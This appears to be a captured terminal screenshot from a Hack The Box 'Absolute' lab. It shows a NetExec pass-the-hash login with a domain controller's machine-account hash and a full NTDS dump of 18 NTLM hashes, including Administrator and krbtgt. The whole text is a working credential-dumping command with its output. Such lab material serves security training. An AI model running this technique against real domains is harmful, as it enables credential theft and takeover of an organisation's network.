 ┌──(kali㉿kali)-[~/HTB/Absolute]
└─$ sudo nxc smb dc.absolute.htb -u DC$ -H 'A7864AB463177ACB9AEC553F18F42577' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] y
SMB 10.10.11.181 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\DC$:A7864AB463177ACB9AEC553F18F42577
SMB 10.10.11.181 445 DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
SMB 10.10.11.181 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.11.181 445 DC Administrator\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f4a6093623653f6488d5aa24c75f2ea:::
SMB 10.10.11.181 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.181 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3ca378b063b18294fa5122c66c2280d4:::
SMB 10.10.11.181 445 DC J.Roberts:1103:aad3b435b51404eeaad3b435b51404ee:7d6b7511772593b6d0a3d2de4630025a:::
SMB 10.10.11.181 445 DC M.Chaffrey:1104:aad3b435b51404eeaad3b435b51404ee:13a699bfad06afb35fa0856f69632184:::
SMB 10.10.11.181 445 DC D.Klay:1105:aad3b435b51404eeaad3b435b51404ee:21c95f594a80bf53afc78114f98fd3ab:::
SMB 10.10.11.181 445 DC s.osvald:1106:aad3b435b51404eeaad3b435b51404ee:ab14438de333bf5a5283004f660879ee:::
SMB 10.10.11.181 445 DC j.robinson:1107:aad3b435b51404eeaad3b435b51404ee:0c8cb4f338183e9e67bbc98231a8e59f:::
SMB 10.10.11.181 445 DC n.smith:1108:aad3b435b51404eeaad3b435b51404ee:ef424db18e1ae6ba889fb12e8277797d:::
SMB 10.10.11.181 445 DC m.lovegod:1109:aad3b435b51404eeaad3b435b51404ee:a22f2835442b3c4cbf5f24855d5e5c3d:::
SMB 10.10.11.181 445 DC l.moore:1110:aad3b435b51404eeaad3b435b51404ee:0d4c6dccbfacbff5f8b4b31f57c528ba:::
SMB 10.10.11.181 445 DC c.colt:1111:aad3b435b51404eeaad3b435b51404ee:fcad808a20e73e68ea6f55b268b48fe4:::
SMB 10.10.11.181 445 DC s.johnson:1112:aad3b435b51404eeaad3b435b51404ee:b922d77d7412d1d616db10b5017f395c:::
SMB 10.10.11.181 445 DC d.lemm:1113:aad3b435b51404eeaad3b435b51404ee:e16f7ab64d81a4f6fe47ca7c21d1ea40:::
SMB 10.10.11.181 445 DC svc_smb:1114:aad3b435b51404eeaad3b435b51404ee:c31e33babe4acee96481ff56c2449167:::
SMB 10.10.11.181 445 DC svc_audit:1115:aad3b435b51404eeaad3b435b51404ee:846196aab3f1323cbcc1d8c57f79a103:::
SMB 10.10.11.181 445 DC winrm_user:1116:aad3b435b51404eeaad3b435b51404ee:8738c7413a5da3bc1d083efc0ab06cb2:::
SMB 10.10.11.181 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:a7864ab463177acb9aec553f18f42577:::
SMB 10.10.11.181 445 DC [+] Dumped 18 NTDS hashes to /root/.nxc/logs/DC_10.10.11.181_2025-06-17_190230.ntds of which 17 were added to the database
SMB 10.10.11.181 445 DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.10.11.181 445 DC [*] cat /root/.nxc/logs/DC_10.10.11.181_2025-06-17_190230.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.10.11.181 445 DC [*] grep -iv disabled /root/.nxc/logs/DC_10.10.11.181_2025-06-17_190230.ntds | cut -d ':' -f1